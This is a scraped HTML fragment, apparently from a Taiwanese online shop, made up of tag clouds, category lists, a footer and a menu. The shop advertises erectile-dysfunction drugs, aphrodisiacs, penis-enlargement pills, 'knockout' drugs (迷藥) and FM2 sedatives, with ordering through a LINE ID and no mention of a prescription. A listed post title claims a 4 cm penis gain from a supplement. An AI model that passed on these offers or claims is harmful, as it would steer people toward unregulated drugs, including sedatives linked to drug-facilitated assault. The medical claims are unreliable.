href="https://twzyyg.com/tag/%e6%b6%b2%e9%ab%94%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">液體威而鋼</a>, <a href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">瓶裝威而鋼</a>, <a href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7" rel="tag">瓶裝威而鋼哪裡買</a>, <a href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc%e6%ad%a3%e5%93%81" rel="tag">瓶裝威而鋼正品</a>, <a href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7" rel="tag">瓶裝威而鋼購買</a>, <a href="https://twzyyg.com/tag/%e7%b6%b2%e8%b3%bc%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">網購威而鋼</a>, <a href="https://twzyyg.com/tag/%e7%b6%b2%e8%b7%af%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">網路購買威而鋼</a>, <a href="https://twzyyg.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91" rel="tag">美國黑金</a>, <a href="https://twzyyg.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%95%88%e6%9e%9c" rel="tag">美國黑金效果</a>, <a href="https://twzyyg.com/tag/%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">購買威而鋼</a>, <a href="https://twzyyg.com/tag/%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e5%8c%97" rel="tag">購買威而鋼台北</a>, <a href="https://twzyyg.com/tag/%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc%e7%93%b6%e8%a3%9d" rel="tag">購買威而鋼瓶裝</a>, <a href="https://twzyyg.com/tag/%e8%b3%bc%e8%b2%b7%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">購買瓶裝威而鋼</a>, <a href="https://twzyyg.com/tag/%e8%bc%9d%e7%91%9e%e5%a4%a7%e8%97%a5%e5%bb%a0" rel="tag">輝瑞大藥廠</a>, <a href="https://twzyyg.com/tag/%e8%bc%9d%e7%91%9e%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">輝瑞威而鋼</a>, <a href="https://twzyyg.com/tag/%e9%99%bd%e7%97%bf" rel="tag">陽痿</a>, <a href="https://twzyyg.com/tag/%e9%9b%99%e6%95%88%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">雙效威而鋼.</a>		</span>
<span class="comments-link pull-right"><a href="https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3767.html#respond">發表評論</a></span>
</footer>
</div>
</article>
<ul class="page-numbers nav-pagination links text-center"><li><span aria-current="page" class="page-number current">1</span></li><li><a class="page-number" href="https://twzyyg.com/tag/%E5%A8%81%E8%80%8C%E9%8B%BC%E5%9C%A8%E5%8F%B0%E5%8C%97%E5%90%84%E5%8D%80/page/2">2</a></li><li><a class="page-number" href="https://twzyyg.com/tag/%E5%A8%81%E8%80%8C%E9%8B%BC%E5%9C%A8%E5%8F%B0%E5%8C%97%E5%90%84%E5%8D%80/page/3">3</a></li><li><a class="page-number" href="https://twzyyg.com/tag/%E5%A8%81%E8%80%8C%E9%8B%BC%E5%9C%A8%E5%8F%B0%E5%8C%97%E5%90%84%E5%8D%80/page/4">4</a></li><li><span class="page-number dots">...</span></li><li><a class="page-number" href="https://twzyyg.com/tag/%E5%A8%81%E8%80%8C%E9%8B%BC%E5%9C%A8%E5%8F%B0%E5%8C%97%E5%90%84%E5%8D%80/page/7">7</a></li><li><a class="next page-number" href="https://twzyyg.com/tag/%E5%A8%81%E8%80%8C%E9%8B%BC%E5%9C%A8%E5%8F%B0%E5%8C%97%E5%90%84%E5%8D%80/page/2"><i class="icon-angle-right" ></i></a></li></ul>
</div>
</div>
<div class="post-sidebar large-3 col">
<div id="secondary" class="widget-area " role="complementary">
<aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>分類</span></span><div class="is-divider small"></div>
<ul>
<li class="cat-item cat-item-637"><a href="https://twzyyg.com/category/2h2d">2h2d</a> (2)
</li>
<li class="cat-item cat-item-518"><a href="https://twzyyg.com/category/fm2">FM2</a> (58)
</li>
<li class="cat-item cat-item-528"><a href="https://twzyyg.com/category/kellett-films%e9%9f%93%e5%9c%8b%e5%a5%87%e5%8a%9b%e7%89%87">kellett films韓國奇力片</a> (2)
</li>
<li class="cat-item cat-item-601"><a href="https://twzyyg.com/category/%e4%b8%89%e9%ab%94%e7%89%9b%e9%9e%ad">三體牛鞭</a> (5)
</li>
<li class="cat-item cat-item-451"><a href="https://twzyyg.com/category/%e5%a3%af%e9%99%bd%e8%97%a5">壯陽藥</a> (201)
</li>
<li class="cat-item cat-item-703"><a href="https://twzyyg.com/category/%e5%a8%81%e8%80%8c%e9%8b%bc">威而鋼</a> (74)
</li>
<li class="cat-item cat-item-608"><a href="https://twzyyg.com/category/%e5%ae%ae%e5%bb%b7%e7%8e%89%e6%b6%b2">宮廷玉液</a> (1)
</li>
<li class="cat-item cat-item-592"><a href="https://twzyyg.com/category/%e5%bd%8c%e6%bc%ab%e4%b9%8b%e5%a4%9c">彌漫之夜</a> (2)
</li>
<li class="cat-item cat-item-469"><a href="https://twzyyg.com/category/%e5%bf%85%e5%88%a9%e5%8b%81">必利勁</a> (29)
</li>
<li class="cat-item cat-item-631"><a href="https://twzyyg.com/category/%e6%83%a1%e9%ad%94%e4%b8%98%e6%af%94%e7%89%b9">惡魔丘比特</a> (3)
</li>
<li class="cat-item cat-item-585"><a href="https://twzyyg.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0">日本藤素</a> (43)
</li>
<li class="cat-item cat-item-449"><a href="https://twzyyg.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0ptt">日本藤素PTT</a> (37)
</li>
<li class="cat-item cat-item-454"><a href="https://twzyyg.com/category/%e6%98%a5%e8%97%a5">春藥</a> (32)
</li>
<li class="cat-item cat-item-1"><a href="https://twzyyg.com/category/uncategorized">未分類</a> (3)
</li>
<li class="cat-item cat-item-679"><a href="https://twzyyg.com/category/%e7%8a%80%e5%88%a9%e5%a3%ab">犀利士</a> (49)
</li>
<li class="cat-item cat-item-617"><a href="https://twzyyg.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91">美國黑金</a> (32)
</li>
<li class="cat-item cat-item-505"><a href="https://twzyyg.com/category/%e9%9f%93%e5%9c%8b%e5%a5%87%e5%8a%9b%e7%89%87">韓國奇力片</a> (4)
</li>
</ul>
</aside>
<aside id="recent-posts-10" class="widget widget_recent_entries">
<span class="widget-title "><span>最新發佈</span></span><div class="is-divider small"></div>
<ul>
<li>
<a href="https://twzyyg.com/%e5%a3%af%e9%99%bd%e8%97%a5/4089.html">一炮到天亮 三步解決男性問題</a>
</li>
<li>
<a href="https://twzyyg.com/%e5%a3%af%e9%99%bd%e8%97%a5/4086.html">一炮到天亮效果簡介</a>
</li>
<li>
<a href="https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/4080.html">酒後能服用威而鋼嗎？飲酒對性生活有什麼影響？</a>
</li>
<li>
<a href="https://twzyyg.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0/4075.html">日本藤素效果好嗎？真的可以增大陰莖？患者：服用兩個月陰莖增粗4cm！</a>
</li>
<li>
<a href="https://twzyyg.com/fm2/4073.html">服用FM2安眠藥副作用大嗎？藥師：安眠藥服用不當非常危險！</a>
</li>
</ul>
</aside><aside id="recent-comments-5" class="widget widget_recent_comments"><span class="widget-title "><span>最新留言</span></span><div class="is-divider small"></div><ul id="recentcomments"></ul></aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Tag</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://twzyyg.com/tag/%e5%81%a5%e5%ba%b7%e7%9f%a5%e8%ad%98" class="tag-cloud-link tag-link-851 tag-link-position-1" style="font-size: 14.511627906977pt;" aria-label="健康知識 (107 個項目)">健康知識</a>
<a href="https://twzyyg.com/tag/%e5%8b%83%e8%b5%b7%e5%8a%9f%e8%83%bd%e9%9a%9c%e7%a4%99" class="tag-cloud-link tag-link-796 tag-link-position-2" style="font-size: 15.162790697674pt;" aria-label="勃起功能障礙 (111 個項目)">勃起功能障礙</a>
<a href="https://twzyyg.com/tag/%e5%8f%b0%e6%b9%be%e5%a8%81%e8%80%8c%e9%92%a2" class="tag-cloud-link tag-link-825 tag-link-position-3" style="font-size: 9.3023255813953pt;" aria-label="台湾威而钢 (73 個項目)">台湾威而钢</a>
<a href="https://twzyyg.com/tag/%e5%a6%82%e4%bd%95%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-826 tag-link-position-4" style="font-size: 8pt;" aria-label="如何購買威而鋼 (67 個項目)">如何購買威而鋼</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e7%88%be%e5%89%9b" class="tag-cloud-link tag-link-644 tag-link-position-5" style="font-size: 8.9767441860465pt;" aria-label="威爾剛 (71 個項目)">威爾剛</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e7%88%be%e5%89%9b%e5%93%aa%e8%a3%a1%e8%b2%b7" class="tag-cloud-link tag-link-827 tag-link-position-6" style="font-size: 8.6511627906977pt;" aria-label="威爾剛哪裡買 (70 個項目)">威爾剛哪裡買</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e7%88%be%e5%89%9b%e8%b3%bc%e8%b2%b7" class="tag-cloud-link tag-link-645 tag-link-position-7" style="font-size: 8.9767441860465pt;" aria-label="威爾剛購買 (71 個項目)">威爾剛購買</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e6%9f%94" class="tag-cloud-link tag-link-828 tag-link-position-8" style="font-size: 8.6511627906977pt;" aria-label="威而柔 (70 個項目)">威而柔</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-453 tag-link-position-9" style="font-size: 9.953488372093pt;" aria-label="威而鋼 (77 個項目)">威而鋼</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bcptt" class="tag-cloud-link tag-link-863 tag-link-position-10" style="font-size: 8.3255813953488pt;" aria-label="威而鋼ptt (68 個項目)">威而鋼ptt</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e4%bd%bf%e7%94%a8%e5%bf%83%e5%be%97" class="tag-cloud-link tag-link-864 tag-link-position-11" style="font-size: 8.3255813953488pt;" aria-label="威而鋼使用心得 (68 個項目)">威而鋼使用心得</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc-%e5%81%bd%e8%97%a5" class="tag-cloud-link tag-link-862 tag-link-position-12" style="font-size: 8.3255813953488pt;" aria-label="威而鋼 偽藥 (68 個項目)">威而鋼 偽藥</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%83%b9%e6%a0%bc" class="tag-cloud-link tag-link-865 tag-link-position-13" style="font-size: 8.3255813953488pt;" aria-label="威而鋼價格 (68 個項目)">威而鋼價格</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%89%af%e4%bd%9c%e7%94%a8" class="tag-cloud-link tag-link-830 tag-link-position-14" style="font-size: 8.6511627906977pt;" aria-label="威而鋼副作用 (70 個項目)">威而鋼副作用</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8a%91%e9%87%8f" class="tag-cloud-link tag-link-867 tag-link-position-15" style="font-size: 8.3255813953488pt;" aria-label="威而鋼劑量 (68 個項目)">威而鋼劑量</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e7%81%a3%e5%ae%98%e7%b6%b2" class="tag-cloud-link tag-link-831 tag-link-position-16" style="font-size: 8.6511627906977pt;" aria-label="威而鋼台灣官網 (70 個項目)">威而鋼台灣官網</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7" class="tag-cloud-link tag-link-832 tag-link-position-17" style="font-size: 8.6511627906977pt;" aria-label="威而鋼哪裡買 (70 個項目)">威而鋼哪裡買</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7ptt" class="tag-cloud-link tag-link-833 tag-link-position-18" style="font-size: 8.6511627906977pt;" aria-label="威而鋼哪裡買ptt (70 個項目)">威而鋼哪裡買ptt</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ad%b8%e5%90%8d%e8%97%a5" class="tag-cloud-link tag-link-834 tag-link-position-19" style="font-size: 8.6511627906977pt;" aria-label="威而鋼學名藥 (70 個項目)">威而鋼學名藥</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e6%96%b9%e7%b6%b2%e7%ab%99" class="tag-cloud-link tag-link-835 tag-link-position-20" style="font-size: 8.6511627906977pt;" aria-label="威而鋼官方網站 (70 個項目)">威而鋼官方網站</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e7%b6%b2" class="tag-cloud-link tag-link-836 tag-link-position-21" style="font-size: 8.6511627906977pt;" aria-label="威而鋼官網 (70 個項目)">威而鋼官網</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%bf%83%e5%be%97" class="tag-cloud-link tag-link-837 tag-link-position-22" style="font-size: 8.6511627906977pt;" aria-label="威而鋼心得 (70 個項目)">威而鋼心得</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e6%95%88%e6%9e%9c" class="tag-cloud-link tag-link-710 tag-link-position-23" style="font-size: 8.9767441860465pt;" aria-label="威而鋼效果 (71 個項目)">威而鋼效果</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%84%a1%e6%95%88" class="tag-cloud-link tag-link-879 tag-link-position-24" style="font-size: 8.3255813953488pt;" aria-label="威而鋼無效 (68 個項目)">威而鋼無效</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%b6%b2%e8%b3%bc" class="tag-cloud-link tag-link-838 tag-link-position-25" style="font-size: 8.3255813953488pt;" aria-label="威而鋼網購 (68 個項目)">威而鋼網購</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%97%a5%e5%b1%80" class="tag-cloud-link tag-link-839 tag-link-position-26" style="font-size: 8.6511627906977pt;" aria-label="威而鋼藥局 (70 個項目)">威而鋼藥局</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%97%a5%e6%95%88" class="tag-cloud-link tag-link-840 tag-link-position-27" style="font-size: 8.6511627906977pt;" aria-label="威而鋼藥效 (70 個項目)">威而鋼藥效</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7" class="tag-cloud-link tag-link-841 tag-link-position-28" style="font-size: 8.6511627906977pt;" aria-label="威而鋼購買 (70 個項目)">威而鋼購買</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2" class="tag-cloud-link tag-link-842 tag-link-position-29" style="font-size: 8.9767441860465pt;" aria-label="威而钢 (71 個項目)">威而钢</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2%e5%93%aa%e9%87%8c%e4%b9%b0" class="tag-cloud-link tag-link-888 tag-link-position-30" style="font-size: 8.6511627906977pt;" aria-label="威而钢哪里买 (69 個項目)">威而钢哪里买</a>
<a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81" class="tag-cloud-link tag-link-467 tag-link-position-31" style="font-size: 13.209302325581pt;" aria-label="必利勁 (97 個項目)">必利勁</a>
<a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%90%89" class="tag-cloud-link tag-link-843 tag-link-position-32" style="font-size: 10.279069767442pt;" aria-label="必利吉 (78 個項目)">必利吉</a>
<a href="https://twzyyg.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" class="tag-cloud-link tag-link-586 tag-link-position-33" style="font-size: 15.488372093023pt;" aria-label="日本藤素 (115 個項目)">日本藤素</a>
<a href="https://twzyyg.com/tag/%e6%9c%8d%e7%94%a8%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-844 tag-link-position-34" style="font-size: 8.6511627906977pt;" aria-label="服用威而鋼 (70 個項目)">服用威而鋼</a>
<a href="https://twzyyg.com/tag/%e6%ad%a3%e5%93%81%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-846 tag-link-position-35" style="font-size: 8.6511627906977pt;" aria-label="正品威而鋼 (70 個項目)">正品威而鋼</a>
<a href="https://twzyyg.com/tag/%e7%b6%b2%e8%b3%bc%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-898 tag-link-position-36" style="font-size: 8.3255813953488pt;" aria-label="網購威而鋼 (68 個項目)">網購威而鋼</a>
<a href="https://twzyyg.com/tag/%e7%b6%b2%e8%b7%af%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-847 tag-link-position-37" style="font-size: 8.3255813953488pt;" aria-label="網路購買威而鋼 (68 個項目)">網路購買威而鋼</a>
<a href="https://twzyyg.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91" class="tag-cloud-link tag-link-713 tag-link-position-38" style="font-size: 14.837209302326pt;" aria-label="美國黑金 (109 個項目)">美國黑金</a>
<a href="https://twzyyg.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%95%88%e6%9e%9c" class="tag-cloud-link tag-link-618 tag-link-position-39" style="font-size: 14.837209302326pt;" aria-label="美國黑金效果 (108 個項目)">美國黑金效果</a>
<a href="https://twzyyg.com/tag/%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-848 tag-link-position-40" style="font-size: 8.6511627906977pt;" aria-label="購買威而鋼 (70 個項目)">購買威而鋼</a>
<a href="https://twzyyg.com/tag/%e8%bc%9d%e7%91%9e%e5%a4%a7%e8%97%a5%e5%bb%a0" class="tag-cloud-link tag-link-902 tag-link-position-41" style="font-size: 10.279069767442pt;" aria-label="輝瑞大藥廠 (79 個項目)">輝瑞大藥廠</a>
<a href="https://twzyyg.com/tag/%e8%bc%9d%e7%91%9e%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-849 tag-link-position-42" style="font-size: 8.6511627906977pt;" aria-label="輝瑞威而鋼 (70 個項目)">輝瑞威而鋼</a>
<a href="https://twzyyg.com/tag/%e9%99%bd%e7%97%bf" class="tag-cloud-link tag-link-801 tag-link-position-43" style="font-size: 22pt;" aria-label="陽痿 (182 個項目)">陽痿</a>
<a href="https://twzyyg.com/tag/%e9%99%bd%e7%97%bf%e6%97%a9%e6%b4%a9" class="tag-cloud-link tag-link-908 tag-link-position-44" style="font-size: 8.6511627906977pt;" aria-label="陽痿早洩 (69 個項目)">陽痿早洩</a>
<a href="https://twzyyg.com/tag/%e9%9b%99%e6%95%88%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-850 tag-link-position-45" style="font-size: 8.6511627906977pt;" aria-label="雙效威而鋼. (70 個項目)">雙效威而鋼.</a></div>
</aside></div>
</div>
</div>
</div>

</main>
<footer id="footer" class="footer-wrapper">
<!-- FOOTER 1 -->
<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
<div class="row dark large-columns-4 mb-0">
<div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">有任何疑問可掃碼加好友聯絡</span><div class="is-divider small"></div>			<div class="textwidget"><p>LINE客服 ID：DASHU18<br />
快速下單 用藥問題<br />
訂單配送進度 優惠折扣等<br />
點擊圖片或掃描QR碼添加好友<br />
<img loading="lazy" decoding="async" class="alignnone size-medium wp-image-4096" src="https://twzyyg.com/wp-content/uploads/2025/04/dashu18-400x400.jpg" alt="" width="400" height="400" srcset="https://twzyyg.com/wp-content/uploads/2025/04/dashu18-400x400.jpg 400w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18-800x800.jpg 800w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18-280x280.jpg 280w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18-768x768.jpg 768w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18-300x300.jpg 300w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18-600x600.jpg 600w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18-100x100.jpg 100w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18.jpg 900w" sizes="(max-width: 400px) 100vw, 400px" /></p>
<p>&nbsp;</p>
</div>
</div><div id="text-16" class="col pb-0 widget widget_text"><span class="widget-title">購藥須知</span><div class="is-divider small"></div>			<div class="textwidget"><p>在本藥局購物可以享受7天的試用保障，您可以在收到貨物後的7天內免費試用。</p>
<p>如果商品有任何的問題（吃後無感或瑕疵），可申請退貨或換貨，如果是退貨我們會在2-3個工作日內安排退費。</p>
<p>有任何疑問可以聯絡客服LINE：DASHU18</p>
</div>
</div><div id="woocommerce_product_categories-15" class="col pb-0 widget woocommerce widget_product_categories"><span class="widget-title">商品分類</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-73"><a href="https://twzyyg.com/shop-category/chunyao">催情春藥迷藥</a></li>
<li class="cat-item cat-item-68"><a href="https://twzyyg.com/shop-category/india">印度學名藥</a></li>
<li class="cat-item cat-item-15"><a href="https://twzyyg.com/shop-category/aphrodisiac">壯陽藥</a></li>
<li class="cat-item cat-item-69"><a href="https://twzyyg.com/shop-category/poxet">必利勁早洩藥</a></li>
<li class="cat-item cat-item-72"><a href="https://twzyyg.com/shop-category/spray">持久液</a></li>
<li class="cat-item cat-item-71"><a href="https://twzyyg.com/shop-category/increase">陰莖增長類</a></li>
<li class="cat-item cat-item-70"><a href="https://twzyyg.com/shop-category/malaysia">馬來西亞保健糖果</a></li>
</ul></div><div id="woocommerce_widget_cart-7" class="col pb-0 widget woocommerce widget_shopping_cart"><span class="widget-title">購物車</span><div class="is-divider small"></div><div class="widget_shopping_cart_content"></div></div>		</div>
</div>
<div class="absolute-footer dark medium-text-center text-center">
<div class="container clearfix">
<div class="footer-secondary pull-right">
<div class="payment-icons inline-block"><img src="https://twzyyg.com/wp-content/uploads/2021/03/Payment.png" alt="bg_image"/></div>      </div>
<div class="footer-primary pull-left">
<div class="copyright-footer">
版权所有 2026 © <strong>台灣壯陽藥專賣店</strong> 友情鏈接：<a href="https://twllmed.com">林林藥局</a>
<a href="https://greaotree.com/shop/tengsu">日本藤素</a>      </div>
</div>
</div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>
</footer>
</div>
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
<div class="sidebar-menu no-scrollbar ">
<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://twzyyg.com/">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-1">搜尋關鍵字:</label>
<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="搜尋&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="搜尋" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-335"><a href="https://twzyyg.com">首頁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-346"><a href="https://twzyyg.com/shop-category/aphrodisiac">口服壯陽藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-348"><a href="https://twzyyg.com/shop-category/spray">持久液推薦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349"><a href="https://twzyyg.com/shop-category/increase">陰莖增大藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-351"><a href="https://twzyyg.com/shop-category/chunyao">春藥催情藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-352"><a href="https://twzyyg.com/shop-category/india">印度學名藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-350"><a href="https://twzyyg.com/shop-category/malaysia">馬來西亞汗馬糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-353"><a href="https://twzyyg.com/shop">商品總目錄</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-354"><a href="https://twzyyg.com/blog">藥品資訊</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4102"><a href="https://greaotree.com/">大樹藥局</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4103"><a href="https://greaotree.com/shop/cialis-5mg">犀利士5mg每日錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4104"><a href="https://greaotree.com/shop/tengsu">第四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4105"><a href="https://greaotree.com/shop/viagra">威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4106"><a href="https://greaotree.com/shop/super-p-force-200mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4107"><a href="https://greaotree.com/shop/kamagra">泰國液態果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4108"><a href="https://greaotree.com/shop/poxet">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4109"><a href="https://greaotree.com/shop/super-tadarise">雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4110"><a href="https://greaotree.com/shop/goodman">美國goodman增大丸</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4111"><a href="https://greaotree.com/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4112"><a href="https://greaotree.com/shop/cialis-30">犀利士30顆瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4113"><a href="https://greaotree.com/shop/lovegra">威而柔 女用威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4114"><a href="https://greaotree.com/shop/tadarad">超級雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4115"><a href="https://greaotree.com/shop/cot">印度紅魔 犀利士雙效錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4116"><a href="https://greaotree.com/shop/okpower-25mg">南光 – 美好挺膜衣錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4117"><a href="https://greaotree.com/shop/please-50mg">吉富 – 薄力士口溶膜</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4118"><a href="https://greaotree.com/shop/black-gold">第三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4119"><a href="https://greaotree.com/shop/super-p-force-oral-jelly-160mg">液體果凍威而鋼雙效版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4120"><a href="https://greaotree.com/shop/maxman-2">美國MAXMAN陰莖增大膠囊2代</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="https://greaotree.com/shop/hummers-5mg">瑞士 – 悍馬仕膜衣錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4122"><a href="https://greaotree.com/shop/miracle-gold-candy">金牛汗馬糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4123"><a href="https://greaotree.com/shop/hamercandy">汗馬糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4124"><a href="https://greaotree.com/shop/cialis-28">犀利士膜衣錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4125"><a href="https://greaotree.com/shop/viagra-30">威而鋼瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4126"><a href="https://greaotree.com/shop/viagra-odt">輝瑞 – 威而鋼口溶錠</a></li>
